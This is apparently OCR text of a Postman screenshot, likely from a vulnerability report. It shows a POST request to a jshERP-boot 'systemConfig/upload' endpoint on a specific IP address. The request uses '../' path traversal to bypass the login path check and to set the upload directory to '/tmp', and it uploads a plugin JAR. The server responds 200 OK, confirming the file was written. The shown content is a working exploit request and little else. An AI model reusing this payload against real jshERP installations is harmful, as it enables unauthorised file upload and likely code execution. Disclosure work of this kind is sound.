 HTTP http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Save
POST http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Content type Bulk Edit
file basic-example-plugin1-2.1.1-REL... text/plain
Key Value Auto
Body Cookies Headers (5) Test Results 200 OK 390 ms 337 B Save Response
Pretty Raw Preview Visualize JSON
1 {
Follow link (cmd + click)
2 "code": 200
3 "data": "../../../../../../../../../tmp/0/basic-example-plugin1-2.1.
1-RELEASE-jar-with-dependencies_1706599059657.1.1-RELEASE-jar-with-dependencies.jar"
4 }